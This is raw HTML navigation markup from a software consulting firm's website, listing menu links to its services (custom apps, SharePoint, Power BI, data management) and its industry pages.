				<ul id="menu-1-ef85290" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27679"><a href="https://entranceconsulting.com/big-data-analytics/" class="elementor-item"><b>Data Management &#038; Analytics</b></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27680"><a href="https://entranceconsulting.com/business-intelligence-analytics/" class="elementor-item">Analytics &#038; Data Visualization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27681"><a href="https://entranceconsulting.com/power-bi-data-visualization/" class="elementor-item">Power BI Consulting</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27682"><a href="https://entranceconsulting.com/tableau-consulting/" class="elementor-item">Tableau Consulting</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27683"><a href="https://entranceconsulting.com/enterprise-data-management/" class="elementor-item">Big Data Management &#038; Consulting</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27684"><a href="https://entranceconsulting.com/sql-server-stack/" class="elementor-item">SQL Server Stack</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ef85290" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27679"><a href="https://entranceconsulting.com/big-data-analytics/" class="elementor-item" tabindex="-1"><b>Data Management &#038; Analytics</b></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27680"><a href="https://entranceconsulting.com/business-intelligence-analytics/" class="elementor-item" tabindex="-1">Analytics &#038; Data Visualization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27681"><a href="https://entranceconsulting.com/power-bi-data-visualization/" class="elementor-item" tabindex="-1">Power BI Consulting</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27682"><a href="https://entranceconsulting.com/tableau-consulting/" class="elementor-item" tabindex="-1">Tableau Consulting</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27683"><a href="https://entranceconsulting.com/enterprise-data-management/" class="elementor-item" tabindex="-1">Big Data Management &#038; Consulting</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27684"><a href="https://entranceconsulting.com/sql-server-stack/" class="elementor-item" tabindex="-1">SQL Server Stack</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-85e5c67 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="85e5c67" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-85e5c67" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27685"><a href="https://entranceconsulting.com/application-management-services/" class="elementor-item"><b>Application Management</b></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27686"><a href="https://entranceconsulting.com/systems-integration-solutions/" class="elementor-item">Systems Integration</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27687"><a href="https://entranceconsulting.com/software-selection-consultants/" class="elementor-item">Software Evaluation &#038; Selection</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27688"><a href="https://entranceconsulting.com/application-lifecycle-management/" class="elementor-item">Application Lifecycle Management</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-85e5c67" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27685"><a href="https://entranceconsulting.com/application-management-services/" class="elementor-item" tabindex="-1"><b>Application Management</b></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27686"><a href="https://entranceconsulting.com/systems-integration-solutions/" class="elementor-item" tabindex="-1">Systems Integration</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27687"><a href="https://entranceconsulting.com/software-selection-consultants/" class="elementor-item" tabindex="-1">Software Evaluation &#038; Selection</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27688"><a href="https://entranceconsulting.com/application-lifecycle-management/" class="elementor-item" tabindex="-1">Application Lifecycle Management</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-27074" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-27074"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Custom App Development"><a href="https://entranceconsulting.com/custom-app-development/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label"><b>Custom App Development</b></div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
	<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
		<li id="jet-mega-menu-item-18009" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18009"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Mobile Apps"><a href="https://entranceconsulting.com/mobile-applications-development/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Mobile Apps</div></div></a></div></li>
		<li id="jet-mega-menu-item-18648" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18648"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Custom Web Apps"><a href="https://entranceconsulting.com/web-application-development/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Custom Web Apps</div></div></a></div></li>
		<li id="jet-mega-menu-item-27462" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-27462"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Custom Desktop Software"><a href="https://entranceconsulting.com/desktop-application-development-company/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Custom Desktop Software</div></div></a></div></li>
		<li id="jet-mega-menu-item-18012" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18012"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Portal Development"><a href="https://entranceconsulting.com/portal-development/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Portal Development</div></div></a></div></li>
		<li id="jet-mega-menu-item-18713" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18713"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Niche Industry Apps"><a href="https://entranceconsulting.com/line-of-business-applications/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Niche Industry Apps</div></div></a></div></li>
		<li id="jet-mega-menu-item-18013" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18013"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Product Development &#038; Testing"><a href="https://entranceconsulting.com/software-quality-testing-services/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Product Development &#038; Testing</div></div></a></div></li>
		<li id="jet-mega-menu-item-20833" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-20833"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Application Modernization"><a href="https://entranceconsulting.com/application-modernization/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Application Modernization</div></div></a></div></li>
		<li id="jet-mega-menu-item-27505" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-27505"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Bespoke Software"><a href="https://entranceconsulting.com/bespoke-software-development-services/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Bespoke Software</div></div></a></div></li>
		<li id="jet-mega-menu-item-27643" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-27643"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Custom Enterprise Software"><a href="https://entranceconsulting.com/custom-enterprise-software-development/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Custom Enterprise Software</div></div></a></div></li>
	</ul></div>
</li>
	<li id="jet-mega-menu-item-19078" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19078"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Sharepoint Consulting"><a href="https://entranceconsulting.com/sharepoint-services/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label"><b>Sharepoint Consulting</b></div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
	<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
		<li id="jet-mega-menu-item-19075" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19075"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="PowerAutomate"><a href="https://entranceconsulting.com/power-automate-sharepoint-forms-workflows/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">PowerAutomate</div></div></a></div></li>
		<li id="jet-mega-menu-item-19080" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19080"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Sharepoint Migration &#038; Implementation"><a href="https://entranceconsulting.com/sharepoint-migration/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Sharepoint Migration &#038; Implementation</div></div></a></div></li>
		<li id="jet-mega-menu-item-19081" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19081"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Sharepoint Customization"><a href="https://entranceconsulting.com/sharepoint-customization/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Sharepoint Customization</div></div></a></div></li>
		<li id="jet-mega-menu-item-18094" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18094"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Document Management"><a href="https://entranceconsulting.com/document-management-solutions/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Document Management</div></div></a></div></li>
		<li id="jet-mega-menu-item-18021" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18021"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Reports and Analytics"><a href="https://entranceconsulting.com/interactive-data-visualization-sharepoint-reporting/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Reports and Analytics</div></div></a></div></li>
		<li id="jet-mega-menu-item-18124" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18124"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="K2 Certified Partner"><a href="https://entranceconsulting.com/k2-certified-partner/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">K2 Certified Partner</div></div></a></div></li>
	</ul></div>
</li>
	<li id="jet-mega-menu-item-19084" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19084"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Office 365 Consulting"><a href="https://entranceconsulting.com/office-365-consulting/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label"><b>Office 365 Consulting</b></div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
	<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
		<li id="jet-mega-menu-item-19106" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19106"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Office 365 Migration &#038; Implementation"><a href="https://entranceconsulting.com/office-365-migration/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Office 365 Migration &#038; Implementation</div></div></a></div></li>
		<li id="jet-mega-menu-item-19105" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19105"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Power BI Data Visualization"><a href="https://entranceconsulting.com/power-bi-data-visualization/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Power BI Data Visualization</div></div></a></div></li>
	</ul></div>
</li>
	<li id="jet-mega-menu-item-14532" class="cs-title jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-14532"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Data Management &#038; Analytics"><a href="https://entranceconsulting.com/big-data-analytics/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label"><b>Data Management &#038; Analytics</b></div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
	<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
		<li id="jet-mega-menu-item-14538" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-14538"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Analytics &#038; Data Visualization"><a href="https://entranceconsulting.com/business-intelligence-analytics/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Analytics &#038; Data Visualization</div></div></a></div></li>
		<li id="jet-mega-menu-item-20053" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-20053"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Power BI Consulting"><a href="https://entranceconsulting.com/power-bi-data-visualization/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Power BI Consulting</div></div></a></div></li>
		<li id="jet-mega-menu-item-18679" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18679"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Tableau Consulting"><a href="https://entranceconsulting.com/tableau-consulting/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Tableau Consulting</div></div></a></div></li>
		<li id="jet-mega-menu-item-14537" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-14537"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Big Data Management &#038; Consulting"><a href="https://entranceconsulting.com/enterprise-data-management/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Big Data Management &#038; Consulting</div></div></a></div></li>
		<li id="jet-mega-menu-item-18106" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18106"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SQL Server Stack"><a href="https://entranceconsulting.com/sql-server-stack/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SQL Server Stack</div></div></a></div></li>
	</ul></div>
</li>
	<li id="jet-mega-menu-item-14533" class="cs-title w3c-cs-title jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-14533"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Application Management"><a href="https://entranceconsulting.com/application-management-services/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label"><b>Application Management</b></div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
	<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
		<li id="jet-mega-menu-item-14535" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-14535"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Systems Integration"><a href="https://entranceconsulting.com/systems-integration-solutions/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Systems Integration</div></div></a></div></li>
		<li id="jet-mega-menu-item-14536" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-14536"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Software Evaluation &#038; Selection"><a href="https://entranceconsulting.com/software-selection-consultants/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Software Evaluation &#038; Selection</div></div></a></div></li>
		<li id="jet-mega-menu-item-18025" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-18025"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Application Lifecycle Management"><a href="https://entranceconsulting.com/application-lifecycle-management/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Application Lifecycle Management</div></div></a></div></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="jet-mega-menu-item-14548" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-14548"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Industry Expertise"><a href="https://entranceconsulting.com/industry-expertise/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Industry Expertise</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-14549" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-14549"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Oil &#038; Gas"><a href="https://entranceconsulting.com/oil-gas-software/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Oil &#038; Gas</div></div></a></div></li>
	<li id="jet-mega-menu-item-17597" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-17597"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Education"><a href="https://entranceconsulting.com/education-software-development-services/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Education</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
	<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
		<li id="jet-mega-menu-item-19612" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19612"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Texas Charter Schools"><a href="https://entranceconsulting.com/education-software-development-services/texas-charter-schools/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Texas Charter Schools</div></div></a></div></li>
		<li id="jet-mega-menu-item-19613" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19613"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Reporting Requirements for Texas LEAs"><a href="https://entranceconsulting.com/education-software-development-services/reporting-requirements-texas-leas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Reporting Requirements for Texas LEAs</div></div></a></div></li>
		<li id="jet-mega-menu-item-19621" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19621"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Educational Data Maturity Model"><a href="https://entranceconsulting.com/education-software-development-services/educational-data-maturity-model/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Educational Data Maturity Model</div></div></a></div></li>
		<li id="jet-mega-menu-item-19633" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19633"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Ed-Fi Implementation"><a href="https://entranceconsulting.com/education-software-development-services/implementing-ed-fi-for-texas-charter-schools/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Ed-Fi Implementation</div></div></a></div></li>
		<li id="jet-mega-menu-item-19661" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-19661"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Data Warehouses for Public Charters"><a href="https://entranceconsulting.com/education-software-development-services/data-warehouses-public-charters/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Data Warehouses for Public Charters</div></div></a></div></li>
	</ul></div>
</li>
	<li id="jet-mega-menu-item-14709" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-14709"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Manufacturing"><a href="https://entranceconsulting.com/custom-manufacturing-software-development/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Manufacturing</div></div></a></div></li>
	<li id="jet-mega-menu-item-14708" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-14708"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Construction"><a href="https://entranceconsulting.com/construction-software-development/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Construction</div></div></a></div></li>
	<li id="jet-mega-menu-item-16663" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-16663"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Healthcare"><a href="https://entranceconsulting.com/healthcare-software/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Healthcare</div></div></a></div></li>
	<li id="jet-mega-menu-item-14707" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-14707"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Professional Services"><a href="https://entranceconsulting.com/professional-services-software-solutions/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Professional Services</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-14586" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-14586"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Who We Are"><a href="https://entranceconsulting.com/who-we-are/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Who We Are</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-17675" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-17675"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Working @ Entrance"><a href="https://entranceconsulting.com/work-entrance/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Working @ Entrance</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-16185" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-16185"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Our Work"><a href="https://entranceconsulting.com/case-studies/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Our Work</div></div></a></div></li>
